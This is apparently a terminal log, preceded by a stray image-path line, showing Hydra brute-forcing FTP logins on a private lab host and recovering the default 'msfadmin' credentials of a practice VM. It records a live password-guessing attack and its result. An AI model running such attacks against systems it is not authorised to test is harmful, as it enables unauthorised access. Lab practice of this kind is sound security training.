 [ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "lovely1" - 774 of 1043 [child 9] (0/33)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "daddy" - 775 of 1043 [child 12] (0/33)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "catdog" - 776 of 1043 [child 7] (0/33)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "armando" - 777 of 1043 [child 6] (0/33)
[21][ftp] host: 192.168.56.7   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-20 21:53:03
root@kali:~#